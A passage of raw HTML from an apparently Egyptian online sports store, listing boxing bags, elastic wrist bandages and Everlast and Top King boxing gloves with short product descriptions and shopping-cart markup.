       data-product-title="Boxing Bag &amp; Sand Bag with Stand-60cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=5485&#038;lang=en" class="compare" title="Compare" data-product_id="5485">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/sand-bag-with-stand-60cm/">Boxing Bag &#038; Sand Bag with Stand-60cm</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>The boxing bag coordinates between hands and eyes and stimulates muscle growth</li>
<li>even the boxing bag with a fixed hollow base can be filled with lead or water to improve its stability.</li>
<li>the boxing bag is made of high-quality materials which prevents it from corrosion</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=5485" data-quantity="1" data-title="Boxing Bag &amp; Sand Bag with Stand-60cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5485" data-product_sku="3962" aria-label="Add to cart: &ldquo;Boxing Bag &amp; Sand Bag with Stand-60cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Bag &amp; Sand Bag with Stand-60cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5485 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="5485"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5485,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=5485" data-rel="tooltip"
       data-product-id="5485" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Bag &amp; Sand Bag with Stand-60cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=5485&#038;lang=en" class="compare" title="Compare" data-product_id="5485">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/sand-bag-with-stand-60cm/">Boxing Bag &#038; Sand Bag with Stand-60cm</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=5485" data-quantity="1" data-title="Boxing Bag &amp; Sand Bag with Stand-60cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5485" data-product_sku="3962" aria-label="Add to cart: &ldquo;Boxing Bag &amp; Sand Bag with Stand-60cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Bag &amp; Sand Bag with Stand-60cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-5490 status-publish last instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-bag-with-stand-90-cm/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/06/باج-كيس-ملاكمة-قاعده-وسط-150x113.jpg" class="" alt="Boxing bag with stand" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-bag-with-stand-90-cm/" data-id="5490"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5490 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="5490"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5490,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=5490" data-rel="tooltip"
       data-product-id="5490" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=5490&#038;lang=en" class="compare" title="Compare" data-product_id="5490">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-bag-with-stand-90-cm/">Boxing bag with stand for boxing &#038; kickboxing exercises 90 cm</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Boxing bag with stand 90 cm is ideal for boxing and kickboxing exercises</li>
<li>Boxing bag with stand 90 cm is made of a non-slip fixed base</li>
<li> and can be applied to any type of flooring.</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=5490" data-quantity="1" data-title="Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5490" data-product_sku="1831515" aria-label="Add to cart: &ldquo;Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5490 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="5490"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5490,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=5490" data-rel="tooltip"
       data-product-id="5490" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=5490&#038;lang=en" class="compare" title="Compare" data-product_id="5490">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-bag-with-stand-90-cm/">Boxing bag with stand for boxing &#038; kickboxing exercises 90 cm</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=5490" data-quantity="1" data-title="Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5490" data-product_sku="1831515" aria-label="Add to cart: &ldquo;Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing bag with stand for boxing &amp; kickboxing exercises 90 cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-4242 status-publish first instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-elastic-bandages/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/06/item_XL_46267303_6c3280facb780-150x113.jpg" class="" alt="Boxing Elastic Bandages" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-elastic-bandages/" data-id="4242"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4242 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="4242"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4242,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=4242" data-rel="tooltip"
       data-product-id="4242" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Elastic Bandages" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=4242&#038;lang=en" class="compare" title="Compare" data-product_id="4242">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-elastic-bandages/">Boxing Elastic Bandages</a></h2><div class="mf-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="count">01</span></div><div class="woocommerce-product-details__short-description">
	<ul>
<li>Boxing Elastic Bandages is used at the elbow of the hand and the joint areas to support the wrist and avoid severe injuries.</li>
<li>Boxing Elastic Bandages has a hook and a loop to facilitate the process of taking off and wearing .</li>
<li>Boxing Elastic Bandages is suitable for practicing taekwondo, boxing and self-defense exercises.</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=4242" data-quantity="1" data-title="Boxing Elastic Bandages" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4242" data-product_sku="276189" aria-label="Add to cart: &ldquo;Boxing Elastic Bandages&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Elastic Bandages&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4242 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="4242"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4242,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=4242" data-rel="tooltip"
       data-product-id="4242" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Elastic Bandages" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=4242&#038;lang=en" class="compare" title="Compare" data-product_id="4242">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-elastic-bandages/">Boxing Elastic Bandages</a></h2><div class="mf-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="count">01</span></div>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=4242" data-quantity="1" data-title="Boxing Elastic Bandages" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4242" data-product_sku="276189" aria-label="Add to cart: &ldquo;Boxing Elastic Bandages&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Elastic Bandages&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-24788 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-gloves-everlast-men-colors/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/11/Boxing-Gloves-Everlast-Men-Colors1-150x113.jpg" class="" alt="Boxing Gloves - Everlast - Men - Colors" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-everlast-men-colors/" data-id="24788"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24788 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24788"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24788,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24788" data-rel="tooltip"
       data-product-id="24788" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Everlast  - Men - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24788&#038;lang=en" class="compare" title="Compare" data-product_id="24788">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-gloves-everlast-men-colors/">Boxing Gloves &#8211; Everlast  &#8211; Men &#8211; Colors</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand : Everlast</li>
<li>Color : Colors</li>
<li>Full gloves</li>
<li>Contain filler synthetic materials .</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24788" data-quantity="1" data-title="Boxing Gloves - Everlast  - Men - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24788" data-product_sku="2386453" aria-label="Add to cart: &ldquo;Boxing Gloves - Everlast  - Men - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Everlast  - Men - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24788 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24788"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24788,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24788" data-rel="tooltip"
       data-product-id="24788" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Everlast  - Men - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24788&#038;lang=en" class="compare" title="Compare" data-product_id="24788">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-gloves-everlast-men-colors/">Boxing Gloves &#8211; Everlast  &#8211; Men &#8211; Colors</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=24788" data-quantity="1" data-title="Boxing Gloves - Everlast  - Men - Colors" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24788" data-product_sku="2386453" aria-label="Add to cart: &ldquo;Boxing Gloves - Everlast  - Men - Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Boxing Gloves - Everlast  - Men - Colors&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-24801 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-gloves-top-king-colors/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/11/Boxing-gloves-Top-King-colors2-150x113.jpg" class="" alt="Boxing Gloves - Top King - Colors" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-gloves-top-king-colors/" data-id="24801"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24801 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="24801"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24801,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=24801" data-rel="tooltip"
       data-product-id="24801" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Gloves - Top King - Colors" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=24801&#038;lang=en" class="compare" title="Compare" data-product_id="24801">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-gloves-top-king-colors/">Boxing Gloves &#8211; Top King &#8211; Colors</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand : Top King</li>
<li>Color : Colors</li>
<li>Top King boxing gloves are molded foam shock absorbers for the highest possible performance during training</li>
<li>Equipped with a sponge layer in the wrist to completely protect from injuries .</li>
</ul>
</div>
</div><div class="mf-product-price-box">
